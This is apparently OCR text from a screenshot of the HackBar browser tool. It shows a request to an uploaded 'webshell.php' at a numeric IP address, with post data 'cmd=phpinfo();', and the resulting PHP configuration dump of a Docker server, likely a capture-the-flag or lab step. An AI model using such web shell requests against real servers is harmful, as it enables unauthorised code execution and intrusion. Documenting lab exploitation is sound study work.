 HackBar Qu...
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://43.143.7.97:2883
9/upload/webshell.php
Auto-Pwn
Enable Post Data
cmd=phpinfo();
Enable Referer
PHP Version 7.3.22
php
System
Linux aa109f3c5fd1 5.4.0-121-generic #137-Ubuntu SMP Wed Jun 15 13:33:07 UTC 2022 x86_64
Build Date
Sep 3 2020 22:01:16
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API
20180731
PHP Extension
20180731
Zend Extension
320180731
Zend Extension Build
API320180731,NTS